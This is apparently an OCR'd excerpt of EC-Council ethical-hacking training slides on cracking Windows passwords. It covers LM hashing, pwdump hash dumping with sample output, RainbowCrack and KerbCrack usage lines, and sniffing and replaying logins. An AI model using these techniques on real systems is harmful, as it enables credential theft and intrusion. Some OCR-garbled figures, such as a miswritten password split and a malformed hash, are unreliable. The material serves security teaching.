





# What is LAN Manager Hash

Example: Suppose the password is: 123456qwerty

When this password is encrypted with the LM algorithm, it is first converted to all uppercase: 123456QWERTY

The password is padded with null (blank) characters to make it 14 characters in length: 123456QWERTY\_

Before encrypting this password, 14 character string is split in half: 1234560 and WERTY

Each string is individually encrypted and the results concatenated:

- 123456Q = 6BF11E04AFAB197F
- WERTY  $=$  F1E9FFDCC75575B15

The hash is 6BF11E04AFAB197FF1E9FFDCC75575B15

Note: The first half of the hash contains alphanumeric characters and it will take 24 hrs to crack by Lophtcrack and the second half only takes 60 seconds. LM hashes are not salted

EC-Council

**CH C: Crackin g passw o rds**





16-byte LM hash 16-byte NTLM hash (md4)

1st 8 bytes of LM hash 2nd 8 bytes of LM hash

from first 7 chars from second 7 chars

The first 8 bytes are derived from the first 7 characters of the password and the second 8 bytes are derived from characters 8 through 14 of the password

If the password is less than 7 characters, then the second half will always be 0xAAD3B435B51404EE

Suppose, for this example, the user's password has an LM hash of 0xC23413A8A1E7665f AAD3B435B51404EE

LC4 will crack the password as "WELCOME"

EC-Council

**CHC: Cracking passwords** 





# PWdump2 and PWdump3

**ex** Command Prompt

D:\pwdump2}pwdump2 Administrator:500:cfb4be19e822a346aad3b435b51404ee:d6b5d6f942b8ecc35 |Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7c hh:1006:219ad59f77805fe5aad3b435b51404ee:59dea36d05aacaa547de42e SHEM:1001:b70dcb378bd035700adc72d01 2b64f02:660c8ef0f SHEM:1002:c99abaacb4099e16b88cfb1fb3d8d5b9:0f394b23d | nor:1005:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931 nternetUser:1000:a51d8c1c69efef0f72hc80d50c6280c0:h476cf69 . . 469

PWdump2 decrypts a password or password file. It uses an algorithmic approach as well as brute forcing



pwdump3 is a Windows NT/ 2000 remote password hash grabber. Use of this program requires administrative privileges on the remote system

EC-Council





Pre-computes all possible Hash cracker plaintext-ciphertext pairs in advance and stores them in the file called "rainbow table"

```
G:\CEH\Ha.ja\Tools\rainbowcrack>rcrack
RainbowCrack 1.2 - Making a Faster Cryptanalytic Time-Memory Trade-Off
by Zhu Shuanglei <shuanglei@hotmail.com>
http://www.antsight.com/zsl/rainbowcrack/
usage: rcrack rainbow_table_pathname -h hash
      rcrack rainbow_table_pathname -1 hash_list_file
      rcrack rainbow_table_pathname -f pwdump_file
rainbow_table_pathname: pathname of the rainbow table(s), wildchar(*, ?) supported
h hash:
                       use raw hash as input
l hash_list_file:
                       use hash list file as input, each hash in a line
f pwdump_file:
                       use pwdump file as input, this will handle lanmanager hash only
example: rcrack *.rt -h 5d41402abc4b2a76b9719d911017c592
        rcrack *.rt -1 hash.txt
        rcrack *.rt -f hash.txt
```
EC-Council



KerbCrack consists of two programs; kerbsniff and kerbcrack

The sniffer listens on the network and captures Windows 2000/ XP Kerberos logins

The cracker can be used to find the passwords from the capture file using a brute-force attack or a dictionary attack

C:\WINNT\System32\cmd.exe

Microsoft Windows 2000 [Version 5.00.2195] (C) Copyright 1985-2000 Microsoft Corp.

C:\>kerbcrack

|KerbCrack 1.2 - (c) 2002, Arne Uidstrom - http://ntsecurity.nu/toolbox/kerbcrack/

Usage: kerbcrack <capture file> <crack mode> [dictionary file] [password size]

crack modes:

 $-b1$  = brute force attack with  $(a-z, A-Z)$  $-b2$  = brute force attack with  $\langle a-z, A-Z, B-9 \rangle$ <br>-b3 = brute force attack with  $\langle a-z, A-Z, B-9, s \rangle$  special characters)  $-\underline{b}\underline{4}$  =  $\underline{b}\underline{1}$  + swedish letters  $-b5 = b2 +$  swedish letters  $-b6 = b3 +$  swedish letters  $-d =$  dictionary attack with specified dictionary file

CH C: Cracking passwords<br>All Rights Reserved. Reproduction is Strictly Prohibited

 $|$   $|$   $\Box$   $\times$ 

EC-Council



It is a command-line tool designed to crack both Unix and NT passwords

The resulting passwords are case insensitive and may not represent the real mixedcase password



EC-Council



Password guessing is a tough task

Why not just sniff credentials off the wire as users log in to a server and then replay them to gain access?

If an attacker is able to eavesdrop on NT/ 2000 logins, then this approach can spare lot of random guesswork





